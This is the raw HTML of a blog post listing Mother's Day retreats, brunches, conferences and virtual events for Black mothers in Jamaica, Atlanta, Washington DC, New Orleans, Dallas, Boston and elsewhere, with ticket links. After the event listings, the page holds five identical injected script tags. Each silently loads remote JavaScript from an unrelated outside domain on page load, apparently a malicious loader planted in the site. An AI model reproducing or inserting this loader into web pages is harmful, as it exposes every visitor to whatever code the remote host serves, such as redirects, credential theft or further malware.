<p>Sanya Richards-Ross, Mykal Steen and<a href="http://mommination.com"> Mommination</a> are heading to Montego Bay, JA for <a href="https://mommination.com/mothers-day-2020/">Mother&rsquo;s Day!</a> Indulge in four days and three nights of relaxation at the beautiful <a href="https://www.resortsbyhyatt.com/ziva-rose-hall/montego-bay-all-inclusive-resort-deals?msclkid=c58a8b03c4c115ad627de96c223ffccd&amp;utm_source=bing&amp;utm_medium=cpc&amp;utm_campaign=enb_cnv_src_brd_usa_all_obs_bng%20%5BHYT_JAM%5D&amp;utm_term=hyatt%20ziva%20rose%20hall&amp;utm_content=Ziva%20-%20JM%3A%20Montego%20Bay%20%23AO">Hyatt Ziva Rose Hall</a> resort May 6-9.</p>
<p>Though this event is already sold out, we look forward to you joining us for our upcoming events.</p>
<p>&nbsp;</p>
<h2 id=""><a class="anchorlink dashicons-before" href="#"></a></h2>
<h2 id="black-moms-blog-presents-the-mothers-day-retreat">Black Moms Blog Presents:&nbsp;<em>The Mother&rsquo;s Day Retreat</em><a class="anchorlink dashicons-before" href="#black-moms-blog-presents-the-mothers-day-retreat"></a></h2>
<h3 id="atlanta-ga-2"><em>Atlanta, GA</em><a class="anchorlink dashicons-before" href="#atlanta-ga-2"></a></h3>
<p><img decoding="async" class="wp-image-16655 alignleft lazyload" data-src="https://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min-medium.jpg" alt="" width="351" height="294" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min-medium.jpg" data-srcset="https://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min.jpg 940w, https://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min-768x644.jpg 768w, https://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min-50x42.jpg 50w, https://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min-100x84.jpg 100w, https://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min-600x503.jpg 600w" data-sizes="(max-width: 351px) 100vw, 351px" src="[data-uri]" /><noscript><img decoding="async" class="wp-image-16655 alignleft" src="http://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min-medium.jpg" alt="" width="351" height="294" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="http://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min-medium.jpg" srcset="https://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min.jpg 940w, https://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min-768x644.jpg 768w, https://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min-50x42.jpg 50w, https://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min-100x84.jpg 100w, https://mommination.com/wp-content/uploads/2022/04/Mommi-Guide-min-600x503.jpg 600w" sizes="(max-width: 351px) 100vw, 351px" /></noscript></p>
<p>Shanicia Boswell of <a href="https://blackmomsblog.com/">Black Moms Blog</a> brings you &ldquo;The Mother&rsquo;s Day Retreat&rdquo; in Atlanta, GA.</p>
<p>As her flyer states &ldquo;Join us for a private full day Spa relaxation for Mother&rsquo;s Day at Iwi Oasis Wellness Spa.</p>
<p>Enjoy a Mother&rsquo;s Day lunch, sisterhood and quiet time from 12-6 PM EST.</p>
<p>Limited Tickets available at&nbsp;<a href="http://www.shaniciaboswell.com">http://www.shaniciaboswell.com</a></p>
<p>&nbsp;</p>
<h2 id="-2"><a class="anchorlink dashicons-before" href="#-2"></a></h2>
<h2 id="-3"><a class="anchorlink dashicons-before" href="#-3"></a></h2>
<h2 id="district-motherhued-the-momference">District Motherhued:&nbsp;<em>The Momference</em><a class="anchorlink dashicons-before" href="#district-motherhued-the-momference"></a></h2>
<h3 id="dmv-area"><em>DMV Area</em><a class="anchorlink dashicons-before" href="#dmv-area"></a></h3>
<p><img decoding="async" class="wp-image-16657 alignleft lazyload" data-src="https://mommination.com/wp-content/uploads/2022/04/momference-image-min-medium.jpg" alt="" width="321" height="321" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2022/04/momference-image-min-medium.jpg" data-srcset="https://mommination.com/wp-content/uploads/2022/04/momference-image-min.jpg 768w, https://mommination.com/wp-content/uploads/2022/04/momference-image-min-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2022/04/momference-image-min-50x50.jpg 50w, https://mommination.com/wp-content/uploads/2022/04/momference-image-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/04/momference-image-min-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/04/momference-image-min-600x600.jpg 600w" data-sizes="(max-width: 321px) 100vw, 321px" src="[data-uri]" /><noscript><img decoding="async" class=" wp-image-16657 alignleft" src="http://mommination.com/wp-content/uploads/2022/04/momference-image-min-medium.jpg" alt="" width="321" height="321" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="http://mommination.com/wp-content/uploads/2022/04/momference-image-min-medium.jpg" srcset="https://mommination.com/wp-content/uploads/2022/04/momference-image-min.jpg 768w, https://mommination.com/wp-content/uploads/2022/04/momference-image-min-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2022/04/momference-image-min-50x50.jpg 50w, https://mommination.com/wp-content/uploads/2022/04/momference-image-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/04/momference-image-min-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/04/momference-image-min-600x600.jpg 600w" sizes="(max-width: 321px) 100vw, 321px" /></noscript></p>
<p><a href="https://www.instagram.com/districtmotherhued/">District Motherhued</a> brings you their annual &ldquo;<a href="https://www.instagram.com/themomference/">Momference&rdquo;</a> to the illustrious city of Washington, DC May 20-May 22.</p>
<p>This year&rsquo;s theme is <a href="http://themomference.com">&ldquo;Legacy,&rdquo;</a> Celebrating Five Years of Black Mom Magic.</p>
<p>Enjoy three days of celebrating magical moments of motherhood with your special host, Kelly Rowland!</p>
<p>Tickets can be purchased at&nbsp; <a href="https://www.tickettailor.com/events/districtmotherhued/661184">https://www.tickettailor.com/events/districtmotherhued/661184</a></p>
<h2 id="-4"><a class="anchorlink dashicons-before" href="#-4"></a></h2>
<h2 id="-5"><a class="anchorlink dashicons-before" href="#-5"></a></h2>
<h2 id="-6"><a class="anchorlink dashicons-before" href="#-6"></a></h2>
<h2 id="the-black-new-orleans-mom-momchella-2022">The Black New Orleans Mom: Momchella 2022<a class="anchorlink dashicons-before" href="#the-black-new-orleans-mom-momchella-2022"></a></h2>
<h3 id="new-orleans-la"><em>New Orleans, LA</em><a class="anchorlink dashicons-before" href="#new-orleans-la"></a></h3>
<p><a href="https://www.theblackneworleansmom.com/nolamomchella2022"><img decoding="async" class="wp-image-16702 alignleft lazyload" data-src="https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-medium.jpeg" alt="" width="320" height="320" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-medium.jpeg" data-srcset="https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min.jpeg 1080w, https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-768x768.jpeg 768w, https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-90x90.jpeg 90w, https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-50x50.jpeg 50w, https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-100x100.jpeg 100w, https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-300x300.jpeg 300w, https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-600x600.jpeg 600w" data-sizes="(max-width: 320px) 100vw, 320px" src="[data-uri]" /><noscript><img decoding="async" class="wp-image-16702 alignleft" src="http://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-medium.jpeg" alt="" width="320" height="320" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="http://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-medium.jpeg" srcset="https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min.jpeg 1080w, https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-768x768.jpeg 768w, https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-90x90.jpeg 90w, https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-50x50.jpeg 50w, https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-100x100.jpeg 100w, https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-300x300.jpeg 300w, https://mommination.com/wp-content/uploads/2022/05/0757FBCA-682B-4B2A-9ADA-CE16174F08FB-min-600x600.jpeg 600w" sizes="(max-width: 320px) 100vw, 320px" /></noscript>MOMCHELLA</a> is a one-day fun-filled, restorative healing experience for Black moms to focus on pampering themselves and practicing self-care.</p>
<p>In addition to spa services, Moms will enjoy great vibes from the amazing DJ <a href="http://instagram.com/legatronprime">@legatronprime.</a></p>
<p>Including a variety of cuisines from local, Black-Owned restaurants &amp; food trucks, and a panel of experts discussing topics pertinent to women&rsquo;s health and all facets of motherhood.</p>
<p>Come out and make new mom connections or spend time with your current mom friends. This event is kid-free.</p>
<p>&nbsp;</p>
<h2 id="-7"><a class="anchorlink dashicons-before" href="#-7"></a></h2>
<h2 id="cimonekeycreative-bosswomenmedia-mothers-day-brunch">@Cimonekeycreative &amp; @bosswomenmedia: Mother&rsquo;s Day Brunch<a class="anchorlink dashicons-before" href="#cimonekeycreative-bosswomenmedia-mothers-day-brunch"></a></h2>
<h3 id="dallas-tx"><em>Dallas, TX</em><a class="anchorlink dashicons-before" href="#dallas-tx"></a></h3>
<p><img decoding="async" class="size-medium wp-image-16701 alignleft lazyload" data-src="https://mommination.com/wp-content/uploads/2022/05/IMG_5250-min-1-medium.jpg" alt="" width="311" height="320" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2022/05/IMG_5250-min-1-medium.jpg" data-srcset="https://mommination.com/wp-content/uploads/2022/05/IMG_5250-min-1.jpg 311w, https://mommination.com/wp-content/uploads/2022/05/IMG_5250-min-1-50x50.jpg 50w, https://mommination.com/wp-content/uploads/2022/05/IMG_5250-min-1-97x100.jpg 97w" data-sizes="(max-width: 311px) 100vw, 311px" src="[data-uri]" /><noscript><img decoding="async" class="size-medium wp-image-16701 alignleft" src="http://mommination.com/wp-content/uploads/2022/05/IMG_5250-min-1-medium.jpg" alt="" width="311" height="320" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="http://mommination.com/wp-content/uploads/2022/05/IMG_5250-min-1-medium.jpg" srcset="https://mommination.com/wp-content/uploads/2022/05/IMG_5250-min-1.jpg 311w, https://mommination.com/wp-content/uploads/2022/05/IMG_5250-min-1-50x50.jpg 50w, https://mommination.com/wp-content/uploads/2022/05/IMG_5250-min-1-97x100.jpg 97w" sizes="(max-width: 311px) 100vw, 311px" /></noscript></p>
<p>Don&rsquo;t miss out on this amazing event hosted by <a href="http://instagram.com/cimonekeycreative">@cimonekeycreative</a> in partnership with <a href="http://instagram.com/bosswomenmedia">@bosswomenmedia</a> in Dallas, TX on May 7th!</p>
<p>Additionally, brunch will be served and gifts alongside special guests<a href="http://instagram.com/iamtammyfranklin"> Tammy Franklin</a> and<a href="http://instagram.com/mrsstephcarter"> Stephanie Carter.</a></p>
<p>Tickets can be found at&nbsp;<a href="https://www.eventbrite.com/e/mothers-day-brunch-tickets-322282504647">https://www.eventbrite.com/e/mothers-day-brunch-tickets-322282504647</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2 id="bad-moms-club-of-boston-melanin-mass-moms-shop-for-good-kendra-gives-back-mothers-day-party">Bad Moms Club of Boston &amp; Melanin Mass Moms: Shop For Good, Kendra Gives Back Mother&rsquo;s Day Party!<a class="anchorlink dashicons-before" href="#bad-moms-club-of-boston-melanin-mass-moms-shop-for-good-kendra-gives-back-mothers-day-party"></a></h2>
<h3 id="boston-ma"><em>Boston, MA</em><a class="anchorlink dashicons-before" href="#boston-ma"></a></h3>
<p><img decoding="async" class="wp-image-16704 alignleft lazyload" data-src="https://mommination.com/wp-content/uploads/2022/05/badmomsclub-min-medium.jpg" alt="" width="297" height="302" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2022/05/badmomsclub-min-medium.jpg" data-srcset="https://mommination.com/wp-content/uploads/2022/05/badmomsclub-min.jpg 1258w, https://mommination.com/wp-content/uploads/2022/05/badmomsclub-min-768x781.jpg 768w, https://mommination.com/wp-content/uploads/2022/05/badmomsclub-min-50x50.jpg 50w, https://mommination.com/wp-content/uploads/2022/05/badmomsclub-min-98x100.jpg 98w, https://mommination.com/wp-content/uploads/2022/05/badmomsclub-min-600x610.jpg 600w" data-sizes="(max-width: 297px) 100vw, 297px" src="[data-uri]" /><noscript><img decoding="async" class="wp-image-16704 alignleft" src="http://mommination.com/wp-content/uploads/2022/05/badmomsclub-min-medium.jpg" alt="" width="297" height="302" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="http://mommination.com/wp-content/uploads/2022/05/badmomsclub-min-medium.jpg" srcset="https://mommination.com/wp-content/uploads/2022/05/badmomsclub-min.jpg 1258w, https://mommination.com/wp-content/uploads/2022/05/badmomsclub-min-768x781.jpg 768w, https://mommination.com/wp-content/uploads/2022/05/badmomsclub-min-50x50.jpg 50w, https://mommination.com/wp-content/uploads/2022/05/badmomsclub-min-98x100.jpg 98w, https://mommination.com/wp-content/uploads/2022/05/badmomsclub-min-600x610.jpg 600w" sizes="(max-width: 297px) 100vw, 297px" /></noscript></p>
<p><a href="http://instagram.com/thebadmomsclubofboston">The Bad Moms Club of Boston</a> has teamed up with<a href="http://instagram.com/melaninmassmoms"> Melanin Mass Moms</a> for a fabulous event.</p>
<p>Shop May 5th- May 7th from11 am-1pm. Use Code: <strong>GIVEBACK-BYIJK</strong></p>
<p>Come shop online or instore at<a href="http://instagram.com/kendrascott"> Kendra Scott</a>. 20% of proceeds will go towards Melanin Mass Moms.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2 id="virtual-events"><em>Virtual Events</em><a class="anchorlink dashicons-before" href="#virtual-events"></a></h2>
<h2 id="the-melanated-self-love-series-may-25th-june-26th">The Melanated Self-Love Series May 25th-June 26th<a class="anchorlink dashicons-before" href="#the-melanated-self-love-series-may-25th-june-26th"></a></h2>
<h2 id="-8"><img decoding="async" class="wp-image-16743 alignleft lazyload" data-src="https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-medium.png" alt="" width="373" height="373" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-medium.png" data-srcset="https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min.png 1080w, https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-768x768.png 768w, https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-90x90.png 90w, https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-50x50.png 50w, https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-100x100.png 100w, https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-300x300.png 300w, https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-600x600.png 600w" data-sizes="(max-width: 373px) 100vw, 373px" src="[data-uri]" /><noscript><img decoding="async" class=" wp-image-16743 alignleft" src="http://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-medium.png" alt="" width="373" height="373" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="http://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-medium.png" srcset="https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min.png 1080w, https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-768x768.png 768w, https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-90x90.png 90w, https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-50x50.png 50w, https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-100x100.png 100w, https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-300x300.png 300w, https://mommination.com/wp-content/uploads/2022/05/MSLS-MAIN-FLYER-ALL-Yellow-min-600x600.png 600w" sizes="(max-width: 373px) 100vw, 373px" /></noscript><a class="anchorlink dashicons-before" href="#-8"></a></h2>
<p>The Series is focused on Women of Color actively practicing self-love from different aspects and continuing to apply the practice to their life even after the series is over.</p>
<p>We emphasize coming to engage in self-love with community in a safe judgement free zone. A place where women of color encourage each other to focus on our own self-love and it being okay to put ourselves first, something we have to be reminded of so often.</p>
<p><em><strong>Tickets can be found at&nbsp;<a href="https://www.melanatedloveseries.com/tickets-early">https://www.melanatedloveseries.com/tickets-early</a></strong></em></p>
<p><em><strong>For more information visit:</strong></em></p>
<p><a href="https://www.melanatedloveseries.com/home">https://www.melanatedloveseries.com/home</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2 id="unable-to-attend-these-events-there-are-some-great-events-just-for-mommi-occurring-in-june">Unable to attend these events? There are some great events just for Mommi occurring in June!<a class="anchorlink dashicons-before" href="#unable-to-attend-these-events-there-are-some-great-events-just-for-mommi-occurring-in-june"></a></h2>
<h2 id="crystal-goliday-cruise-for-education-fundraiser"><a href="https://www.crystalgoliday.com/">Crystal Goliday</a>: Cruise For Education Fundraiser<a class="anchorlink dashicons-before" href="#crystal-goliday-cruise-for-education-fundraiser"></a></h2>
<h3 id="alexandria-va"><em>Alexandria, VA</em><a class="anchorlink dashicons-before" href="#alexandria-va"></a></h3>
<p><img decoding="async" class="wp-image-16705 alignleft lazyload" data-src="https://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min-medium.jpg" alt="" width="356" height="356" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min-medium.jpg" data-srcset="https://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min.jpg 500w, https://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min-50x50.jpg 50w, https://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min-300x300.jpg 300w" data-sizes="(max-width: 356px) 100vw, 356px" src="[data-uri]" /><noscript><img decoding="async" class=" wp-image-16705 alignleft" src="http://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min-medium.jpg" alt="" width="356" height="356" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="http://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min-medium.jpg" srcset="https://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min.jpg 500w, https://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min-50x50.jpg 50w, https://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/05/NewPartyforaPurpose_Square-min-300x300.jpg 300w" sizes="(max-width: 356px) 100vw, 356px" /></noscript></p>
<p><a href="https://www.crystalgoliday.com/events-1/cruise-for-education-fundraiser">Never Underestimate Knowledge (</a>NUK) presents Cruise For Education. Join us as we party for a purpose, cruise the Potomac River, and raise scholarship funds for future NUK scholars.</p>
<p>Tickets available:&nbsp;<a href="https://app.gopassage.com/events/NUK-Cruise-For-Education-2022">https://app.gopassage.com/events/NUK-Cruise-For-Education-2022</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2 id="mom-redefined-the-mommentum-conference">Mom Redefined: The MOMmentum Conference<a class="anchorlink dashicons-before" href="#mom-redefined-the-mommentum-conference"></a></h2>
<h3 id="raleigh-nc"><em>Raleigh, NC</em><a class="anchorlink dashicons-before" href="#raleigh-nc"></a></h3>
<p><img decoding="async" class="wp-image-16711 alignleft lazyload" data-src="https://mommination.com/wp-content/uploads/2022/05/IMG_5261-min-medium.jpg" alt="" width="306" height="309" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2022/05/IMG_5261-min-medium.jpg" data-srcset="https://mommination.com/wp-content/uploads/2022/05/IMG_5261-min.jpg 750w, https://mommination.com/wp-content/uploads/2022/05/IMG_5261-min-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2022/05/IMG_5261-min-50x50.jpg 50w, https://mommination.com/wp-content/uploads/2022/05/IMG_5261-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/05/IMG_5261-min-600x606.jpg 600w" data-sizes="(max-width: 306px) 100vw, 306px" src="[data-uri]" /><noscript><img decoding="async" class="wp-image-16711 alignleft" src="http://mommination.com/wp-content/uploads/2022/05/IMG_5261-min-medium.jpg" alt="" width="306" height="309" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="http://mommination.com/wp-content/uploads/2022/05/IMG_5261-min-medium.jpg" srcset="https://mommination.com/wp-content/uploads/2022/05/IMG_5261-min.jpg 750w, https://mommination.com/wp-content/uploads/2022/05/IMG_5261-min-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2022/05/IMG_5261-min-50x50.jpg 50w, https://mommination.com/wp-content/uploads/2022/05/IMG_5261-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/05/IMG_5261-min-600x606.jpg 600w" sizes="(max-width: 306px) 100vw, 306px" /></noscript>June 10th-June 12th, join <a href="https://getredefined.com/">@momredefined</a> for her annual MOMentum Conference in Raleigh, NC. Three nights of beautifully curated events just for Mom.</p>
<p>In addition to the conference, there will be pampering stations, vendors, live entertainment and so much more.</p>
<p>Visit&nbsp;<a href="https://www.themomentumcon.com/pages/the-momentum">https://www.themomentumcon.com/pages/the-momentum</a> for more information.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3 id="-10"><a class="anchorlink dashicons-before" href="#-10"></a></h3>
<h3 id="if-you-are-hosting-an-event-designated-just-for-mommies-please-let-us-know-we-would-love-to-add-you-to-our-networking-list-to-share-with-our-audience">If you are hosting an event designated just for Mommies, please let us know. We would love to add you to our networking list to share with our audience.<a class="anchorlink dashicons-before" href="#if-you-are-hosting-an-event-designated-just-for-mommies-please-let-us-know-we-would-love-to-add-you-to-our-networking-list-to-share-with-our-audience"></a></h3>
<h3 id="checkout-our-ig-for-posts-and-updates-for-upcoming-events-throughout-our-platform">Checkout our IG for posts and updates for upcoming events throughout our platform.<a class="anchorlink dashicons-before" href="#checkout-our-ig-for-posts-and-updates-for-upcoming-events-throughout-our-platform"></a></h3>
<h3 id="-11"><a class="anchorlink dashicons-before" href="#-11"></a></h3>
<p>&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
</body></html>
</p>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>				</div>

					<div class="social_icons flex items-center mb-10 ">
		<div class="share_text text-sm font-semibold">
			Share this post		</div>
		<ul class="get_social  flex ml-2"><li class="ml-1 border border-gray-300"><a class="facebook block w-8 leading-8 text-center bg-white text-base ntip" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmommination.com%2Fmommi-moments-in-may%2F&t=Mommi%20Moments%20in%20May" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li><li class="ml-1 border border-gray-300"><a class="twitter block w-8 leading-8 text-center bg-white text-base ntip" title="Share on Twitter" href="https://twitter.com/share?text=Mommi%20Moments%20in%20May&url=https%3A%2F%2Fmommination.com%2Fmommi-moments-in-may%2F" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="ml-1 border border-gray-300"><a class="pinterest block w-8 leading-8 text-center bg-white text-base ntip" title="Share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmommination.com%2Fmommi-moments-in-may%2F&amp;description=May%20is%20Mommi%20month%21%20Have%20you%20made%20your%20plans%20yet%3F%20Mommination%20collaborated%20with%20several%20Mommi%20Influencers%20to%20compile%20a%20comprehensive%20list%20of%20all%20things%20Mommi.%20Highlighted%20below%20are%20several%20events%20from%20across%20the%20nation%20occuring%20during%20May.%20Get%20that%20Mommi%20time%20in%21%20You%20earned%20it%2C%20Sis%21%20Mommination%3A%20The%20Mother%26rsquo%3Bs%20Day%20Jamaica%20Retreat%20Atlanta%2C%20GA%20Sanya...&amp;media=https%3A%2F%2Fmommination.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1-min.jpeg" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="ml-1 border border-gray-300"><a class="whatsapp block w-8 leading-8 text-center bg-white text-base ntip" title="Share on WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmommination.com%2Fmommi-moments-in-may%2F" target="_blank"><i class="fa fa-whatsapp"></i></a></li></ul>						
	</div>
	
			</div>
							<div class="posts-navigation md:flex text-sm justify-between mb-10 pb-10 border-b border-gray-300">

									<div class="thumbs-post-prev mb-10 sm:mb-0 md:w-2/4 transition-colors duration-300 hover:bg-gray-200">
